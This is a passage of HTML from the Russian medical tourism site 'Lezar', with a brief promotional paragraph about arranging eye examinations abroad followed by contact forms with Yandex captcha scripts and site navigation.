<h2 id="organizatsiya-poezdki-na-obsledovanie-glaz">Организация поездки на обследование глаз за рубежом</h2>
<p>С 2003 года туроператор «Лезар» делает передовые медицинские технологии доступными для русскоязычных пациентов. Отличительная особенность компании – медицинский подход: в штате трудятся дипломированные врачи, которые владеют иностранными языками и находятся в постоянном контакте с зарубежными клиниками. Это позволяет специалистам хорошо ориентироваться в доступных методах лечения и проводить заочные консультации с зарубежными профессорами, индивидуально подбирая для пациента лучшие варианты. Если Вы хотите получить экспертное мнение о возможностях лечения Вашего заболевания за рубежом, свяжитесь с нами по телефону 8 800 200 49 17 (бесплатная линия) или любым другим удобным способом. Первичная консультация врача и анализ медицинских документов проводятся бесплатно и с соблюдением медицинской тайны.</p>
<div class="flat_pm_end"></div>
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p2101-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat#wpcf7-f8643-p2101-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p2101-o1" /><input type="hidden" name="_wpcf7_container_post" value="2101" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Лечение амблиопии инновационными методами: 3D картинка заставляет глаза работать"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-8613" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1128613()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1128613)
		}
	})

	window.cfycLoadyandex_captcha1128613 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1128613 = document.getElementById('yandex_captcha-112-8613')
			if (window['cfycInitialized' + 8613]) {
				return
			}
			window['cfycInitialized' + 8613] = true
			
			const formyandex_captcha1128613 = containeryandex_captcha1128613.closest('form')
			let submitBtnyandex_captcha1128613 = formyandex_captcha1128613.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1128613) {
				submitBtnyandex_captcha1128613 = formyandex_captcha1128613.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1128613 = false
			const widgetyandex_captcha1128613 = window.smartCaptcha.render(containeryandex_captcha1128613, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1128613 = true
					containeryandex_captcha1128613.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1128613.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-8613 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1128613.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			
			
			

			<div class="entry-footer">
				
				
				
							</div>

			
			
				<div class="b-share b-share--post">
											<div class="b-share__title">Понравилась статья? Поделиться:</div>
					
										


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9B%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B0%D0%BC%D0%B1%D0%BB%D0%B8%D0%BE%D0%BF%D0%B8%D0%B8+%D0%B8%D0%BD%D0%BD%D0%BE%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%B0%D0%BC%D0%B8%3A+3D+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B0+%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C&url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9B%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B0%D0%BC%D0%B1%D0%BB%D0%B8%D0%BE%D0%BF%D0%B8%D0%B8+%D0%B8%D0%BD%D0%BD%D0%BE%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%B0%D0%BC%D0%B8%3A+3D+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B0+%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9B%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B0%D0%BC%D0%B1%D0%BB%D0%B8%D0%BE%D0%BF%D0%B8%D0%B8+%D0%B8%D0%BD%D0%BD%D0%BE%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%B0%D0%BC%D0%B8%3A+3D+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B0+%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fnoveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat&text=%D0%9B%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B0%D0%BC%D0%B1%D0%BB%D0%B8%D0%BE%D0%BF%D0%B8%D0%B8+%D0%B8%D0%BD%D0%BD%D0%BE%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%B0%D0%BC%D0%B8%3A+3D+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B0+%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82+%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C"></span>

									</div>

			

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-2091 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a></div></header><div class="post-card__content">Хирургическое лечение – радикальный и эффективный способ лечения, на протяжении столетий он позволяет спасать...</div>
</div>

<div class="post-card post-card-related post-124659 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/videokonsultatsiya-s-vrachami-iz-ssha-kogda-stoit-obratitsya">Видеоконсультация с врачами из США: когда стоит обратиться?</a></div></header><div class="post-card__content">Медицина США признана одной из лучших в мире. Это объясняется огромным количеством клинических и...</div>
</div>

<div class="post-card post-card-related post-35974 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/vaktsinatsiya-v-turtsii">Вакцинация взрослых и детей импортными препаратами в Турции</a></div></header><div class="post-card__content">Вакцинация в Турции становится все более популярной среди российских пациентов. Турецкие клиники предлагают огромный...</div>
</div>

<div class="post-card post-card-related post-35746 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg 330w, https://www.lezard.ru/wp-content/uploads/2024/05/image12-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka">Достижения ученых в диагностике и лечении рака: сводка новых исследований с комментариями экспертов</a></div></header><div class="post-card__content">Борьба с раком является одной из ведущих задач научного и медицинского сообществ. Каждый год...</div>
</div>

<div class="post-card post-card-related post-13024 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/rak-prostaty-o-chem-dolzhen-znat-kazhdyy-muzhchina">Рак простаты: о чем должен знать каждый мужчина?</a></div></header><div class="post-card__content">Рак предстательной железы — одна из самых распространенных злокачественных патологий, ежегодно затрагивающая более 1...</div>
</div>

<div class="post-card post-card-related post-12573 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/07/image3-1.jpg" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy">В центре внимания здоровье женщин: инновации в диагностике и лечении рака молочной железы</a></div></header><div class="post-card__content">Рак молочной железы – это одно из наиболее распространенных злокачественных заболеваний, которое ежегодно затрагивает...</div>
</div>
</div></div>

							<meta itemprop="author" content="Prog">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat" content="Лечение амблиопии инновационными методами: 3D картинка заставляет глаза работать">
			<meta itemprop="dateModified" content="2024-10-24">
			<meta itemprop="datePublished" content="2019-10-30T10:05:13+03:00">
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>					</div><!-- .entry-content -->

		<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
			<h3 class="right_title">
				<div class="raz">Отзывы</div>
			</h3>

			<div class="right_review">Оценка отзыва 5 баллов |  

 	Пациент: Наталья с., 6 лет
 	Диагноз: опухоль головного мозга, гамартома гипоталамуса 
 	Клиника: Sant Joan de Déu, Испания 

Со слова матери Натальи

У нашей дочери была диагностирована гамартома гипоталамуса. Врачи рекомендовали провести лазерную абляцию, сложную операцию, которую не проводят в России.

Мы......<a href="/otzyv-o-poiske-doktora-dlya-provedeniya-operatsii-na-golovnom-mozge-malenkogo-patsienta">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>		</div>
	</div>
</article><!-- #post-## -->


				</main><!-- #main -->
			</div>
		</div>
	</div><!-- #primary -->

</div><!-- micro -->


﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Лечение амблиопии инновационными методами: 3D картинка заставляет глаза работать"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-7423" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8737423()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8737423)
		}
	})

	window.cfycLoadyandex_captcha8737423 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8737423 = document.getElementById('yandex_captcha-873-7423')
			if (window['cfycInitialized' + 7423]) {
				return
			}
			window['cfycInitialized' + 7423] = true
			
			const formyandex_captcha8737423 = containeryandex_captcha8737423.closest('form')
			let submitBtnyandex_captcha8737423 = formyandex_captcha8737423.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8737423) {
				submitBtnyandex_captcha8737423 = formyandex_captcha8737423.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8737423 = false
			const widgetyandex_captcha8737423 = window.smartCaptcha.render(containeryandex_captcha8737423, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8737423 = true
					containeryandex_captcha8737423.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8737423.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-7423 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8737423.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
